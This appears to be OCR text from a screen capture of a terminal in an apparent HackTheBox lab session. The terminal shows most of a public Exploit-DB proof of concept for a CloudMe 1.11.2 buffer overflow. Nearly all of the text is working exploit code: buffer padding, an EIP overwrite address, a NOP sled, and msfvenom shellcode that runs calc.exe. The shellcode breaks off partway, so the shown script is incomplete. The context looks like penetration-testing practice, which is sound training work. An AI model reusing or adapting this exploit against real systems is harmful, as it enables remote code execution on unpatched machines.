 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:25
root@gibson
File Edit View Search Terminal Help
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
/usr/share/exploitdb/exploits/windows/remote/48389.py
[0] 0:openvpn  1:nc- 2:bash* 3:bash "parrot" 17:25 17-Nov-20